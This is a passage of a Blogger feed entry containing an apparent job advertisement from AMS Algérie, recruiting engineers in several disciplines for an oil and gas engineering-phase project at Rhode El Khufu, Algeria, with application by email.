\u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐒𝐭𝐫𝐞𝐬𝐬 \u0026amp; 𝐒𝐮𝐩𝐩𝐨𝐫𝐭𝐬 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐂𝐢𝐯𝐢𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫 (𝐅𝐨𝐮𝐧𝐝𝐚𝐭𝐢𝐨𝐧𝐬)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐂𝐢𝐯𝐢𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫 (𝐒𝐭𝐫𝐮𝐜𝐭𝐮𝐫𝐚𝐥)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐀𝐫𝐜𝐡𝐢𝐭𝐞𝐜𝐭\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐈𝐧𝐬𝐭𝐫𝐮𝐦𝐞𝐧𝐭𝐚𝐭𝐢𝐨𝐧 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐒𝐲𝐬𝐭𝐞𝐦 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫 (𝐃𝐂𝐒\/𝐄𝐃𝐒)\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐄𝐥𝐞𝐜𝐭𝐫𝐢𝐜𝐚𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐇𝐒𝐄 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐏𝐥𝐚𝐧𝐧𝐢𝐧𝐠 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐌𝐚𝐭𝐞𝐫𝐢𝐚𝐥 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐀𝐮𝐭𝐨𝐂𝐀𝐃 𝐝𝐫𝐚𝐟𝐭𝐬𝐦𝐚𝐧\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E◾𝐄𝐬𝐭𝐢𝐦𝐚𝐭𝐢𝐨𝐧 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📍Location : Rhode El Khufu, HMD, Algeria.\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E✅Phase : Engineering\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E✅Sector Oil and Gas \u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E🔄 Rotation : 4x 4 \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E📩 How to Apply:\u003C\/span\u003E\u003Cbr style=\"background-color: white; box-sizing: border-box; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;; font-size: 14px; white-space-collapse: preserve;\" \/\u003E\u003Cspan color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; font-size: 14px; white-space-collapse: preserve;\"\u003E Please send your updated 𝐂𝐕 , your 𝐃𝐢𝐩𝐥𝐨𝐦𝐚 𝐚𝐧𝐝 𝐂𝐞𝐫𝐭𝐢𝐟𝐢𝐜𝐚𝐭𝐢𝐨𝐧𝐬 :\u003C\/span\u003E\u003Cspan class=\"b4bbdad1\" color=\"rgba(0, 0, 0, 0.9)\" face=\"system-ui, -apple-system, BlinkMacSystemFont, \u0026quot;Segoe UI\u0026quot;, Roboto, Ubuntu, Oxygen, Cantarell, \u0026quot;Fira Sans\u0026quot;, \u0026quot;Droid Sans\u0026quot;, \u0026quot;Helvetica Neue\u0026quot;, Arial, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-size: 14px; margin: 0px; padding: 0px; vertical-align: baseline; white-space: pre;\"\u003E \u003C\/span\u003E\u003Cspan class=\"fd4043e9\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #e69138; font-family: inherit; font-weight: 600; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eakendouz@amsgroupe.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/3489911075624119859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6988021853031217868\/posts\/default\/3489911075624119859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.worldjobsit.com\/2026\/01\/e.html","title":" 📢 𝐀𝐌𝐒 𝐀𝐥𝐠é𝐫𝐢𝐞 | 𝐇𝐢𝐫𝐢𝐧𝐠 | 𝐄𝐧𝐠𝐢𝐧𝐞𝐞𝐫𝐢𝐧𝐠 𝐏𝐫𝐨𝐟𝐢𝐥𝐞𝐬 (𝐎𝐢𝐥 \u0026 𝐆𝐚𝐬)"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06922505037775060993"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ\/s220\/f845a3d3ba714a5b92c0d942185ae7a1.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHc6FNf8p2idiNjsKSVbDel7-hq2nsLU-U5y0h7jaFhDr-wCfmfq27gsCS32XGAWpbt3a09Yd0fly5NZOJgzHYKbybRfN_rgENFkAXBtA1AJPahC44O-NxV3h0YIqfy9So2nzeWQ3MhTZU92k8P5YhaKcbK0EGRlb8efUb-i8aaUzbSFdG8OZAl9RqELk\/s72-w640-h624-c\/_%F0%9F%93%A2%20%F0%9D%90%80%F0%9D%90%8C%F0%9D%90%92%20%F0%9D%90%80%F0%9D%90%A5%F0%9D%90%A0%C3%A9%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%9E%20%20%F0%9D%90%87%F0%9D%90%A2%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%20%F0%9D%90%84%F0%9D%90%A7%F0%9D%90%A0%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%9E%F0%9D%90%9E%F0%9D%90%AB%F0%9D%90%A2%F0%9D%90%A7%F0%9D%90%A0%20%F0%9D%90%8F%F0%9D%90%AB%F0%9D%90%A8%F0%9D%90%9F%F0%9D%90%A2%F0%9D%90%A5%F0%9D%90%9E%F0%9D%90%AC%20(%F0%9D%90%8E%F0%9D%90%A2%F0%9D%90%A5%20\u0026%20%F0%9D%90%86%F0%9D%90%9A%F0%9D%90%AC).jpg","height":"72","width":"72"}}]}});